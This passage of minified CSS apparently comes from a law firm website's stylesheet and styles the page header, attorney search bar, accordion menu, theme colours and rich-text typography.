rgba(0,0,0,0.3)}.global-page-header.has-ceros-embed{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner .top-container{width:100%}.global-page-header.has-ceros-embed .module--search-bar-container .module--search-bar-container__inner{width:100%}.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{width:100%}@media only screen and (max-width: 767px){.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{padding-left:20px;padding-right:20px}.global-page-header.has-ceros-embed .icon-container--close__link{margin-right:10px}}#logo-fill{width:78px;height:42px;color:#fff;fill:#fff}.no-touchevents .module--accordion-menu__inside__nav-item a:hover{color:#79868f}@media only screen and (max-width: 767px){.icon-container--search__link{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto;z-index:9999;background:none;border:none;padding:8px 10px 10px 9px;height:35px}.icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}}.icon-container--close__link{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;font-size:16px;padding:10px 10px 9px 10px;height:35px;margin:0;top:0;right:0;z-index:20;background:none;border:none}.icon-container--close__link.icon-container--close__link--attorney{display:block}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#000;-webkit-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;-moz-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;transition:color .5s ease-in-out, text-shadow .5s ease-in-out}.menu-container a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.global-page-header--active .menu-container a{color:#5c676e}.global-page-header.global-page-header--search-active .icon-container--search__link{margin-left:-8px;margin-right:0}.icon.icon-print.icon--white,.icon.icon-print.icon--white:before,.icon.icon-twitter.icon--white:before,.icon.icon-linkedin.icon--white:before,.icon.icon-facebook.icon--white:before,.icon.icon-mobile-chevron.icon--white:before{color:#fff}.theme-color--blue .global-page-header,.theme-color--blue .global-page-header.global-page-header--search-active,.theme-color--blue .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--green .global-page-header,.theme-color--green .global-page-header.global-page-header--search-active,.theme-color--green .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--red .global-page-header,.theme-color--red .global-page-header.global-page-header--search-active,.theme-color--red .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--gray .global-page-header,.theme-color--gray .global-page-header.global-page-header--search-active,.theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.theme-color--gray .menu-container a{color:#5c676e}.theme-color--gray #logo-fill{color:#5c676e;fill:#5c676e}.theme-color--gray .icon-container--close__link .icon-close:before,.theme-color--gray .icon-container--search__link .icon-search:before{color:#5c676e}.theme-color--gray .search-filters__filter{color:#5c676e}.theme-color--gray .search-filters__filter.active-filter span{border-bottom-color:#71787e}.theme-color--gray .search-filters__filter.active-filter span.search-view-form__radio{background-color:#71787e}.theme-color--gray .search-filters__filter .search-view-form__radio{border:1px solid #71787e}.page__homepage .theme-color--gray .global-page-header{background-color:transparent}.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active,.page__homepage .theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .menu-container a{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .global-page-header.global-page-header--active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--small #logo-fill{color:#5c676e;fill:#5c676e}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--search__link .icon-search:before{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .menu-container a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .theme-color--gray #logo-fill{color:#fff;fill:#fff}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#000}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#fff}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#fff;fill:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#000}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#000;fill:#000}.search-utilities,.module--search-filter{float:left;width:50%;margin-top:20px;margin-bottom:20px}.module--search-alpha{display:none}.module--search-alpha.search-alpha--visible{display:block}.module--search-alpha.search-alpha--full-width{width:100%;margin-left:0}.search-bar-container--attorney-active .search-utilities{width:100%}.search-bar-container--attorney-active .module--search-alpha{width:100%;margin-left:0}.search-filters__filter{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;line-height:20px;padding-top:10px;padding-left:3px;cursor:pointer;color:#fff}.search-filters__filter:first-child{padding-top:0}.search-filters__filter.active-filter span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom-color:#fff;border-bottom-width:2px}.search-filters__filter.active-filter span.search-view-form__radio{background-color:#fff}.search-filters__filter.active-filter span:nth-child(2){margin-top:1px}.search-filters__filter span:nth-child(2){font-size:16px;line-height:1em;margin-top:2px}.search-filters__filter .search-view-form__radio{float:left;margin-top:3px;-moz-border-radius:50%;border-radius:50%;width:12px;height:12px;margin-right:6px;border:1px solid #fff}.module--search-bar-container .module--search-bar-container__inner{margin-left:auto;margin-right:auto;width:280px}.module--accordion-menu{display:block;position:absolute;top:0;left:0;width:100%;height:auto;max-height:0;background:#e9edef;color:#5c676e;overflow:hidden;z-index:1}.module--accordion-menu a{color:inherit}.module--accordion-menu .module--accordion-menu__inside{position:relative;top:55%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.module--accordion-menu.module--accordion-menu--active{display:block;height:100vh;max-height:100vh}.module--accordion-menu__inside__nav-item{list-style:none}.module--accordion-menu__menu li{display:inline-block;margin-right:22px;vertical-align:top;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin}.module--accordion-menu__menu li:last-child{margin-right:0}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:25%}.module--accordion-menu__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vmin;color:#5c676e;margin-left:-3px}.accordion-menu__utility-links-container{padding-top:10px}.accordion-menu__utility-link-li{display:inline-block;margin-right:20px}.accordion-menu__utility-link{color:#9aa4ab;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin;text-transform:uppercase}@media only screen and (min-width: 375px){.accordion-menu__utility-link-li{display:block;padding-top:10px;padding-bottom:6px;border-top:1px solid #9aa4ab;margin-right:0}}@media only screen and (min-width: 480px){.accordion-menu__utility-links-container{width:440px}}.page-header__inner.page-header__inner--content{padding-bottom:10px}.page-header__inner.page-header__inner--hero-media img{display:block;width:100%;height:auto}.glass-overlay-container{position:absolute;top:0;right:0;width:200%;height:1126px;z-index:11;overflow:hidden;pointer-events:none}.ie10 .glass-overlay-container,.ie9 .glass-overlay-container{display:none}.glass-overlay{position:absolute;left:0;bottom:0;width:100%;height:550%;-webkit-transform:rotate(28deg);-moz-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;background:-moz-linear-gradient(298deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%);background:linear-gradient(152deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%)}.icon-container--search{cursor:pointer}@media only screen and (min-width: 480px){.global-page-header .global-page-header__inner{width:100%;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:440px}.global-page-header .icon-container--search .icon-container--search__inner{width:440px}.module--search-bar-container .module--search-bar-container__inner{width:440px}.module--accordion-menu .module--accordion-menu__inside{padding-left:20px;padding-right:20px;width:480px}}@media only screen and (max-width: 767px){.module--search-alpha{width:200%;margin-left:-100%;clear:both;padding-top:10px}.module--search-alpha.module--search-alpha--attorney{width:100%;margin-left:0}.module--search-alpha:after{content:"";display:table}}@media only screen and (max-width: 767px) and (orientation: landscape){.accordion-menu__utility-links-container,.module--accordion-menu__menu{display:none}}@media only print{.glass-overlay-container{display:none}.hamburger,.icon-container{display:none !important;margin-top:0 !important}.global-page-header .global-page-header__inner{width:768px !important}.global-page-header .menu-container{right:10px;position:relative}.page-header__inner.page-header__inner--content{padding-bottom:40px !important}.global-page-header .global-page-header__inner .top-container .logo-container{float:left;position:relative;margin-left:60px}.page-header__related-services{padding-top:30px !important}.page-header--green .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000 !important}.page-header__resize-header{padding-top:0 !important;min-height:auto !important}.module--homepage-carousel__news-item{display:none !important}.module--homepage-carousel__news-item.news-active{display:block !important}.homepage-carousel__learn-more{display:none !important}.homepage-carousel__dots{display:none !important}.global-page-header .global-page-header__inner{width:760px !important;padding-right:60px !important}}.global-page-header__search-form{position:absolute;top:0;width:100%}.ie10 .global-page-header .search-box-input::-ms-clear,.ie11 .global-page-header .search-box-input::-ms-clear{display:none}@media only screen and (min-width: 768px), print{.global-page-header .global-page-header__inner{min-height:100px;padding-top:25px;padding-left:30px;padding-right:30px;width:768px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:708px}.global-page-header .global-page-header__inner .top-container .logo-container{width:135px;height:76px}.global-page-header .global-page-header__inner .top-container .logo-container .logo{width:135px;height:76px}.global-page-header .global-page-header__inner .module--accordion-menu li:last-child{margin-right:0}.global-page-header .global-page-header__inner .module--accordion-menu__header a{margin-left:-4px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:20px;margin-bottom:55px}.global-page-header.global-page-header--small .global-page-header__inner{min-height:80px}.global-page-header .menu-container{position:relative;display:block;float:right;margin-top:10px;z-index:2}.global-page-header .menu-container li{float:left;display:inline-block;margin-right:35px}.global-page-header .menu-container li:last-child{margin-right:0}.global-page-header .icon-container--accordion-menu{margin-top:0;clear:both}.global-page-header .icon-container--search{float:right;left:inherit;margin-top:18px;right:0;width:35px;background-color:transparent;overflow:visible;-ms-overflow-style:-ms-autohiding-scrollbar}.global-page-header .icon-container--search .icon-container--search__inner{width:35px}.global-page-header.global-page-header--search-active .icon-container--search{float:none;margin-top:20px;margin-bottom:0;left:0;right:initial;width:100%;background-color:transparent}.global-page-header.global-page-header--search-active .icon-container--search .icon-container--search__inner{width:100%}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(255,255,255,0.4)}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%;padding-left:60px}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .js-non-empty-field:focus{background-color:rgba(255,255,255,0.3)}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--accordion-menu,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:15px;clear:both}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search{display:block}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search{color:#5c676e}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search:before,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search:before{color:#5c676e}.global-page-header.global-page-header--small #logo-fill{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner{padding-top:10px;height:80px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container .logo{margin-top:7px;width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:10px;clear:none}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--search{margin-top:-30px;margin-bottom:20px;right:60px}.global-page-header.global-page-header--small .menu-container{display:none}.global-page-header .module--search-bar-container{display:none;width:100%;min-height:130px;opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-header .module--search-bar-container.module--search-bar-container-active{display:block;padding-bottom:25px;opacity:1}.global-page-header .module--search-bar-container .module--search-bar-container__inner{margin-left:initial;margin-right:initial;width:100%}#logo-fill{width:135px;height:76px}.module--search-tags{float:right;display:none;margin-top:62px;width:308px}.module--search-tags.search-tags--visible{display:block}.search-utilities{margin:0;width:auto;float:none}.module--search-alpha{float:left;margin-top:20px;margin-right:15px;width:340px}.module--search-alpha__item:nth-child(14){clear:both}.module--accordion-menu .module--accordion-menu__inside{top:50%;width:75vmin}.global-page-header__inner{padding-bottom:20px}.page__homepage .global-page-header__inner{padding-bottom:0}.page-header__inner.page-header__inner--content{padding-bottom:80px}.module--search-filter{width:auto;margin-bottom:0}.search-filters__filter{float:left;display:inline-block;margin-right:35px;padding-top:0}.search-filters__filter:last-child{margin-right:0}.module--accordion-menu__inside__nav-item{padding-left:8%}.module--accordion-menu__header{font-size:10vmin}.module--accordion-menu__menu li{margin-right:42px;font-size:3vmin}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:none}.accordion-menu__utility-links-container{display:none}.icon-container--search__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-left:-1px;margin-right:0;width:40px;height:36px;padding:0;border:none;position:absolute;z-index:20;background:transparent;cursor:pointer}.icon-container--search__link .icon-search:before{font-size:35px;line-height:35px}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#fff;cursor:pointer}.icon-container--close__link{border:none;background:transparent;cursor:pointer;font-size:16px;margin:0}.icon-container--close__link.icon-container--close__link--attorney{top:25%}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#000}.theme-color--red .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--green .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:transparent}.page__error .theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:#557b94}.global-page-header.global-page-header--search-active .icon-container--search__link{padding-left:17px;padding-top:3px;height:33px;margin-left:-5px}.global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}.ie9 .icon-container--search__link .icon-search,.ie10 .icon-container--search__link .icon-search,.ie11 .icon-container--search__link .icon-search{left:21px}.ie9 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie10 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie11 .global-page-header.global-page-header--small .icon-container--search__link .icon-search{left:-30px}}@media only print{.page-header__inner{width:760px;padding-top:20px !important}}@media only screen and (min-width: 1024px), print{.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:100%}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-bottom:35px}.global-page-header .module--search-bar-container{min-height:102px}.search-utilities-wrapper{float:right}.module--search-tags{margin-top:20px;width:268px}.module--search-alpha{margin-right:0;width:320px}.search-filters__filter{width:112px;margin-right:12px}.search-filters__filter.search-filters__filter--auto-width{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--search-filter{width:250px}}@media only screen and (min-width: 1280px){.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:86px;letter-spacing:1px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:25px;margin-bottom:60px}.module--search-tags{margin-top:20px;width:318px}.module--search-alpha{float:right}.search-bar-container--attorney-active .module--search-filter{width:470px}.search-bar-container--capabilities-active .module--search-filter{width:770px}.search-filters__filter{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (orientation: landscape){.module--accordion-menu .module--accordion-menu__inside{top:53%}}@media only screen and (min-width: 2200px){.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:100px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:35px;margin-bottom:75px}}.module--search-bar-container{float:left;display:none;margin-top:0;width:0;min-height:40px;z-index:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;clear:both}.module--search-bar-container.module--search-bar-container-active,.module--search-bar-container.module--search-bar-container--attorney{display:block !important;width:100%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha,.module--search-bar-container.module--search-bar-container--attorney .module--search-tags{display:block !important}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha{margin-left:0;width:101%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:10px}.module--search-bar-container.module--search-bar-container--attorney .search-utilities{float:none;width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset{z-index:19}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input:focus{background:transparent}.search-box-input{color:#5c676e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:normal;font-style:normal;font-size:21px;-moz-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--green .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--red .search-box-input{color:#fff}}.search-box-input.search-box-input--attorney{display:block;width:100%;font-size:16px;height:36px;padding:10px 5px 5px 10px;border:1px solid #5c676e}.module--search-alpha__item{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;text-align:center;float:left;margin-left:5px;padding:5px 2px 5px 2px;width:23.5px;height:26px;border-width:1px;border-style:solid;color:#fff;border-color:#fff}.module--search-alpha__item.module--search-alpha__item--active{background:#fff}.no-touchevents .module--search-alpha__item:hover{cursor:pointer;background:#fff}.module--search-bar-container--attorney .module--search-alpha{float:none}.module--search-bar-container--attorney .module--search-alpha__item{width:16.937499px !important;font-size:16px !important;padding-left:1px !important;padding-right:1px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+11){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(10n+1){clear:none !important;margin-left:5px}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:both !important;margin-left:0 !important}@media only screen and (min-width: 480px) and (max-width: 767px){.module--search-bar-container--attorney .module--search-alpha__item{width:29.234374px !important;font-size:18px;padding-left:2px;padding-right:2px}}@media only screen and (max-width: 767px){.module--search-alpha__item:nth-child(n+11){margin-top:5px}.module--search-alpha__item:nth-child(10n+1){clear:both;margin-left:0}}@media only screen and (min-width: 768px){.module--search-alpha__item:nth-child(n+14){margin-top:5px}.module--search-alpha__item:nth-child(13n+1){clear:both;margin-left:0}.module--search-alpha__item{width:20px}.search-box-input.search-box-input--attorney{height:62px;font-size:24px;line-height:36px}.module--search-bar-container--attorney{position:relative}.module--search-bar-container--attorney .module--search-alpha{float:none !important}.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:0 !important}.module--search-bar-container--attorney .module--search-alpha__item{width:17.124999px !important;clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(1){margin-left:0 !important}.module--search-bar-container--attorney .module--search-bar-container__inner{margin-left:0;width:570px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{float:none;width:100%}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{float:left;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333);margin-right:10px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container:nth-of-type(3n){margin-right:0}.module--search-alpha-header .module--search-alpha__item{clear:none !important;margin-top:0 !important;margin-left:5px !important}}.theme-color--green .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--green .module--search-alpha__item:hover{color:#5c676e}.theme-color--red .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--red .module--search-alpha__item:hover{color:#5c676e}.theme-color--blue .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--blue .module--search-alpha__item:hover{color:#5c676e}.theme-color--gray .module--search-alpha__item{color:#5c676e;border-color:#5c676e}.theme-color--gray .module--search-alpha__item.module--search-alpha__item--active,.theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}.no-touchevents .theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}@media only screen and (min-width: 1024px){.module--search-bar-container{min-height:100px}.module--search-bar-container .module--search-alpha{float:right}.module--search-bar-container .module--search-tags{margin-top:20px}.search-box-input.search-box-input--attorney{width:710px}.module--search-bar-container--attorney .module--search-bar-container__inner{width:904px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{width:710px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{width:-moz-calc((710px - 20px) / 3);width:calc((710px - 20px) / 3)}}.language-dropdown{display:none;left:0}.rte{overflow-wrap:break-word}.rte a{padding-bottom:2px;border-bottom:1px solid #000}.rte .module-flyout a{border-bottom:none}.rte blockquote p{font-size:inherit;font-weight:inherit;line-height:inherit}.rte blockquote>p:first-child{margin-top:0}.rte blockquote>p:last-child{display:inline}.page-header .rte a,.page-header .rte a.external-link{padding-bottom:0;border-bottom:none}.rte.mce-content-body{float:none;padding:20px;font-size:26px;line-height:1.84615em;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.rte.mce-content-body ul,.rte.mce-content-body ol{display:block !important}.rte.mce-content-body blockquote{font-size:48px;line-height:60px;font-weight:300}.rte.mce-content-body blockquote:before{margin-left:-22px}.rte.mce-content-body.ruby-rte--lawyer-quote{color:#789db1;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:40px;line-height:54px}.rte.mce-content-body.ruby-rte--quote-attribution{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px;line-height:42px}.body-copy-wrapper .rte{position:relative}.rte{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:1.5em}.rte h3.h2-style,.rte h2{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.5em;line-height:1.5em}.rte h2.h3-style,.rte h3{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.3em;line-height:1.3em}.rte blockquote{font-size:1.25em;line-height:1.5em;position:relative;quotes:"“" "”" "‘" "’"}.rte blockquote:before{content:open-quote;display:block;position:absolute;margin-left:-.45em}.rte blockquote:after{display:inline-block;content:close-quote;margin-right:-.75em;position:relative}.rte li{list-style-type:disc;list-style-position:outside;margin-left:1.1em;padding-left:.15em}.rte ol li{list-style-type:decimal}.rte p,.rte ul,.rte ol,.rte h2,.rte h3,.rte blockquote{margin-top:1em}.rte p:first-child,.rte ul:first-child,.rte ol:first-child,.rte h2:first-child,.rte h3:first-child,.rte blockquote:first-child{margin-top:0}.rte li{margin-top:1em}.rte hr{color:#b9c3c9;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #b9c3c9;margin-top:10px;margin-bottom:10px}.rte hr+p,.rte hr+ul,.rte hr+ol,.rte hr+h2,.rte hr+h3,.rte hr+blockquote{margin-top:0}.rte strong,.rte b{font-weight:bold}.rte em,.rte i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.rte strong em,.rte strong i,.rte b em,.rte b i,.rte em strong,.rte em b,.rte i strong,.rte i b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:600}.rte sub,.rte sup{font-size:.70em}.rte img{max-width:100%;height:auto}.rte .jwplayer{margin-top:60px;height:auto !important;width:100% !important}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{float:left;font-size:3em;line-height:0.5em;margin-top:0.225em;margin-right:0.1em}.ie9 .content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{margin-top:0.75em}.rte.rte--univers-weight-thin{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong,.rte.rte--univers-weight-thin b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin em,.rte.rte--univers-weight-thin i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong em,.rte.rte--univers-weight-thin strong i,.rte.rte--univers-weight-thin b em,.rte.rte--univers-weight-thin b i,.rte.rte--univers-weight-thin em strong,.rte.rte--univers-weight-thin em b,.rte.rte--univers-weight-thin i strong,.rte.rte--univers-weight-thin i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--value-content{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:21px;line-height:31px}.rte.rte--mercury-resize-hero a{padding-bottom:0;border-bottom:0}.rte.rte--event-update{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px}.rte.rte--contextual{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}.rte.rte--no-link-underline a{border-bottom:0;text-decoration:none}.rte.rte--attorney-info strong{font-weight:normal}.rte.rte--view-more-accordion blockquote{padding-left:.45em}.rte.rte--insights-preview p{margin-top:0.75em}.rte.rte--insights-preview p:first-child{margin-top:0}.rte.rte--insights-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong,.rte.rte--insights-header b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header em,.rte.rte--insights-header i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong em,.rte.rte--insights-header strong i,.rte.rte--insights-header b em,.rte.rte--insights-header b i,.rte.rte--insights-header em strong,.rte.rte--insights-header em b,.rte.rte--insights-header i strong,.rte.rte--insights-header i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--attorney-search{line-height:normal}.rte.mce-content-body.theme-color--red 